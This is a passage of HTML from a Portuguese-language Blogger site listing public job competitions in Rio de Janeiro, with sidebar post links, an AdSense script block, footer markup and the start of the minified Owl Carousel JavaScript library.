<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>
<img alt='PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRQpP7e4ukg1WJpxsXyli6ONWYxTqh305xx7-tbXWYuFxt3Aaumr7TmRO07vejVScJ-3MV1I3dWRhJD9YgboGRr1wNyE6QdjmKS4gbLwdIBtV1WkuHVC6W-siAUV-Vbt3o-2McY3sBJF4/s72-c/Sem+t%25C3%25ADtulo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO</a></div>
<div class='item-snippet'>     Diário oficial de hoje publica lista de Selecionados e aprovados para o cadastro de reserva    Após muita expectativa, a prefeitura de ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return 